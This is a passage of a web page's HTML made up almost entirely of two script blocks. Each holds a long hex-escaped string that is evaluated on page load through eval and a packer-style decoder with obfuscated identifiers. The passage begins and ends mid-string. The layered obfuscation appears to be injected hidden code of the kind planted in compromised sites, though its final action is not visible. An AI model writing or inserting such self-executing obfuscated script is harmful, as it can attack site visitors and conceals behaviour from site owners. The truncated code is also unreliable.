72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5